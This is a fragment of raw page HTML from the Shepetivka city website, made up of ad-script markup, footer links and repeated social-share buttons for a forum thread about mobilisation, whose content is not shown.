										<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6795959702954247" crossorigin="anonymous" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
<!-- shepetivka -->
<ins class="adsbygoogle"
     style="display:block"
  data-alternate-ad-url="https://shepetivka.com.ua/recreativside.html"    
  data-ad-client="ca-pub-6795959702954247"
     data-ad-slot="7595550337"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="15e6fd26a6ad600d9c1589e7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod916"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="/zvorotnii-zviazok.html">Про нас</a> &nbsp; &nbsp;&nbsp; <a href="/reklama-na-saiti.html">Реклама</a></p>

<p>Сайт міста Шепетівка©2005-2024 Передрук матеріалів тільки за наявності гіперпосилання на shepetivka.com.ua</p>
<a href="https://www.facebook.com/groups/shepetivka/" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-facebook"></i></a><a href="https://t.me/shepetivka" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-telegram"></i></a><a href="https://instagram.com/shepetivka.com.ua/" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/c/ShepetivkaUabest?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-youtube"></i></a><a href="https://invite.viber.com/?g2=AQAkppUleSV%2BRUixOmUAIz7yUW3PCiJk1tMlQCyf29JdCZ%2FZMbSnaZ7JbPMbtx%2FI" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-whatsapp"></i></a>
<p><a href="/policy">Політика конфіденційності</a></p></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR 2 -->
		</div>

	</div>
</div> 



  

  
  


  


  
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>

<!-- start ampz sidebar --><div id="ampz_sidebar" style="" class="ampz_sidebar_left animated slideInRight"  data-combineafter="5" data-buttontemplate="template_amsterdam" data-buttonsize="ampz_btn_small" data-buttonwidth="auto">  <div class="ampz_container"><div class="ampz_total_shares ampz_btn_small" style="color: #333333;"><span class="ampz_total_shares_count">0</span><div class="ampz_total_shares_label">репостів</div></div><ul>
                            <li class="">
        					    <a aria-label="sidebar_facebook" class="template_amsterdam ampz_btn ampz_btn_small ampz_facebook ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="facebook" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-facebook"></i>
                          <span class="ampz_network_label">Поділитись у ФБ</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_viber" class="template_amsterdam ampz_btn ampz_btn_small ampz_viber ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="viber" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-viber"></i>
                          <span class="ampz_network_label">Поділитись у Viber</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_telegram" class="template_amsterdam ampz_btn ampz_btn_small ampz_telegram ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="telegram" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-telegram"></i>
                          <span class="ampz_network_label">Поділитись у Telegram</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_twitter" class="template_amsterdam ampz_btn ampz_btn_small ampz_twitter ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="twitter" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  data-via=shepetivka href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-twitter"></i>
                          <span class="ampz_network_label">Додати у X</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_gmail" class="template_amsterdam ampz_btn ampz_btn_small ampz_gmail ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="gmail" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-gmail"></i>
                          <span class="ampz_network_label">Поділитись у Gmail</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_fb-messenger" class="template_amsterdam ampz_btn ampz_btn_small ampz_fb-messenger ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="fb-messenger" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-fb-messenger"></i>
                          <span class="ampz_network_label">Переслати фейсбук другу</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_email" class="template_amsterdam ampz_btn ampz_btn_small ampz_email ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="email" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="mailto:?subject=Заціни ось це: Мобілізація? Ні, не чула - Форум Шепетівки &mdash; Сайт міста Шепетівка&amp;body=https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html">
        					        <i class="ampz ampz-icoon ampz-icoon-email"></i>
                          <span class="ampz_network_label">Email</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_whatsapp" class="template_amsterdam ampz_btn ampz_btn_small ampz_whatsapp ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="whatsapp" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-whatsapp"></i>
                          <span class="ampz_network_label">Поділитись у Whatsapp</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_print" class="template_amsterdam ampz_btn ampz_btn_small ampz_print ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="print" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-print"></i>
                          <span class="ampz_network_label">Друкувати</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_copy" class="template_amsterdam ampz_btn ampz_btn_small ampz_copy ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="copy" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  data-copytitle="Посилання скопійовано!" href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-copy"></i>
                          <span class="ampz_network_label">Копіювати лінк</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_linkedin" class="template_amsterdam ampz_btn ampz_btn_small ampz_linkedin ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="linkedin" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-linkedin"></i>
                          <span class="ampz_network_label">Поділитись у LinkedIn</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_pinterest" class="template_amsterdam ampz_btn ampz_btn_small ampz_pinterest ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="pinterest" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-pinterest"></i>
                          <span class="ampz_network_label">У Pinterest</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_pocket" class="template_amsterdam ampz_btn ampz_btn_small ampz_pocket ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="pocket" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-pocket"></i>
                          <span class="ampz_network_label">Зберегти собі</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_flipboard" class="template_amsterdam ampz_btn ampz_btn_small ampz_flipboard ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="flipboard" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-flipboard"></i>
                          <span class="ampz_network_label">Зберегти у фліпборді</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="sidebar_threads" class="template_amsterdam ampz_btn ampz_btn_small ampz_threads ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="sidebar"  data-sharetype="threads" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-threads"></i>
                          <span class="ampz_network_label">Поділитись у Threads</span><span class="ampz_count"></span></a>
                        
                    </ul><span class="ampz_hide_sidebar"><i class="ampz ampz-icoon ampz-icoon-left-open"></i></span>
                </div>
            </div><div class="ampz_show_sidebar"><i class="ampz ampz-icoon ampz-icoon-share"></i></div><!-- end ampz sidebar --><!-- start ampz inline_mobile --><div id="ampz_inline_mobile" style="" class="animated fadeInRight"  data-combineafter="3" data-buttontemplate="template_amsterdam" data-buttonsize="ampz_btn_small" data-buttonwidth="auto">  <div class="ampz_container"><div class="ampz_total_shares ampz_btn_small" style="color: #333333;"><span class="ampz_total_shares_count">0</span><div class="ampz_total_shares_label">репостів</div></div><ul>
                            <li class="">
        					    <a aria-label="inline_mobile_facebook" class="template_amsterdam ampz_btn ampz_btn_small ampz_facebook ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="facebook" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-facebook"></i>
                          <span class="ampz_network_label">Поділитись у ФБ</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_viber" class="template_amsterdam ampz_btn ampz_btn_small ampz_viber ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="viber" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-viber"></i>
                          <span class="ampz_network_label">Поділитись у Viber</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_telegram" class="template_amsterdam ampz_btn ampz_btn_small ampz_telegram ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="telegram" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-telegram"></i>
                          <span class="ampz_network_label">Поділитись у Telegram</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_twitter" class="template_amsterdam ampz_btn ampz_btn_small ampz_twitter ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="twitter" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  data-via=shepetivka href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-twitter"></i>
                          <span class="ampz_network_label">Додати у X</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_gmail" class="template_amsterdam ampz_btn ampz_btn_small ampz_gmail ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="gmail" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-gmail"></i>
                          <span class="ampz_network_label">Поділитись у Gmail</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_fb-messenger" class="template_amsterdam ampz_btn ampz_btn_small ampz_fb-messenger ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="fb-messenger" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-fb-messenger"></i>
                          <span class="ampz_network_label">Переслати фейсбук другу</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_email" class="template_amsterdam ampz_btn ampz_btn_small ampz_email ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="email" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="mailto:?subject=Заціни ось це: Мобілізація? Ні, не чула - Форум Шепетівки &mdash; Сайт міста Шепетівка&amp;body=https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html">
        					        <i class="ampz ampz-icoon ampz-icoon-email"></i>
                          <span class="ampz_network_label">Email</span><span class="ampz_count"></span></a>
                        
                            <li class="">
        					    <a aria-label="inline_mobile_whatsapp" class="template_amsterdam ampz_btn ampz_btn_small ampz_whatsapp ampz_colorbg" data-url="https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html" data-basecount="0" data-shareposition="inline_mobile"  data-sharetype="whatsapp" data-text="%D0%9C%D0%BE%D0%B1%D1%96%D0%BB%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%3F+%D0%9D%D1%96%2C+%D0%BD%D0%B5+%D1%87%D1%83%D0%BB%D0%B0+-+%D0%A4%D0%BE%D1%80%D1%83%D0%BC+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B8+%26mdash%3B+%D0%A1%D0%B0%D0%B9%D1%82+%D0%BC%D1%96%D1%81%D1%82%D0%B0+%D0%A8%D0%B5%D0%BF%D0%B5%D1%82%D1%96%D0%B2%D0%BA%D0%B0"  href="#">
        					        <i class="ampz ampz-icoon ampz-icoon-whatsapp"></i>
